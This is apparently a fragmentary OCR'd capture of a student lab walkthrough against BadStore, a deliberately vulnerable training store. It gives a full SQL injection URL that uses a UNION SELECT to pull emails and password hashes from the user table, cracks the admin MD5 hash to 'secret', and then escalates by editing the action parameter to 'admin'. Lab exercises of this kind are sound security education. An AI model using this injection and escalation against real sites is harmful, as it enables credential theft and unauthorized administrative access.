 1004.jpg 29-Nov-2004 20:51 1k
1005.jpg 29-Nov-2004 20:51 1k
http://192.168.5.155/cgi-
bin/badstore.cgi?searchquery=xx%27+IN+(itemnum,sdesc,ldesc)+union+select+email,passwd,123,123+from+userdb+LIMIT+2+--
+&action=search&x=16&y=7
BadStore.net - Search Re
192.168.5.155/cgi-bin/badstore.cgi?searc
Search
Most Visited SEED Labs Sites for Labs
BADSTORE.NET
Quick Item Search
Welcome {Unregistered User} - Cart contains 0 items at $0.00
View Cart
Home
What's New
Sign Our Guestbook
View Previous Orders
About Us
My Account
Login / Register
The following items matched your search criteria:
ItemNum Item Description Price Image
AAA_Test_User 098F6BCD4621D373CADE4E832627B4F6 123 123.00
admin 5EBE2294ECD0E0F08EAB7690D2A6EE69 123 123.00
Add Items to Cart Reset
MD5 hash for « secret »
The MD5 hash of secret is 5ebe2294ecd0e0f08eab7690d2a6ee69
You can attempt to reverse the MD5 hash which was just generated, to reverse it into the originally provided string:
Reverse a MD5 hash
5ebe2294ecd0e0f08eab7690d2a6ee69 Reverse
Secure Connection Failed
The connection to the server was reset while the page was loading.
• The page you are trying to view cannot be shown because the authenticity of the
received data could not be verified.
• Please contact the website owners to inform them of this problem.
Try Again
Feel free to experiment MD5 hashing with more strings. Just enter a new string and submit the form to convert it into another
MD5 hash.
Convert a string to a MD5 hash
secret Convert
After this login using email: admin and password: secret
Then in the url change action=admin
Then you get the below page in which you right click and view page source you will find the password
Page 1 / 7